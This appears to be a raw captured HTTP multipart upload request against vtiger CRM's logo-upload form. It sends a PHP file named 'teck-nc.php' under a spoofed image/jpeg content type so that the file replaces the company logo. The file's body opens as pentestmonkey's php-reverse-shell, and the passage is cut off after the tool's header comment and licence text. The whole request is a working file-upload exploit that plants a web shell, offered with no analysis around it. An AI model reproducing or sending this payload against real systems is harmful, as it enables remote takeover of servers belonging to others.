 vtiger
-----------------------------16517854214653825251008924413
Content-Disposition: form-data; name="MAX_FILE_SIZE"
800000
-----------------------------16517854214653825251008924413
Content-Disposition: form-data; name="PREV_FILE"
vtiger-crm-logo.jpg
-----------------------------16517854214653825251008924413
Content-Disposition: form-data; name="binFile"; filename="teck-nc.php"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as